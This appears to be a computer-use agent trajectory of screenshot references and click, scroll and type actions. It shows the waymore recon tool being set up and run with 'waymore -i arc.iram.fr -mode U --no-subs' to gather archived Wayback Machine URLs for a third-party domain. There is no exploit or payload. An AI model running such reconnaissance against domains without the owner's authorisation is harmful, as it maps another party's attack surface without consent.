
Scroll the waymore README past About to the Installation section's pip install commands.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [177, 292]}

{"action": "mouse_move", "coordinate": [256, 294]}

{"action": "mouse_move", "coordinate": [574, 274]}

Replace TARGET.COM in the waymore command with arc.iram.fr, taken from Firefox's address bar.
{"action": "left_click", "coordinate": [231, 8]}

{"action": "left_click", "coordinate": [233, 54]}

{"action": "left_click", "coordinate": [250, 9]}

{"action": "double_click", "coordinate": [167, 96]}

{"action": "type", "text": "arc.iram.fr"}

Run 'waymore -i arc.iram.fr -mode U --no-subs', collecting 23 Wayback Machine links.
{"action": "type", "text": "waymore -i arc.iram.fr -mode U --no-subs"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [232, 272]}

{"action": "double_click", "coordinate": [204, 391]}
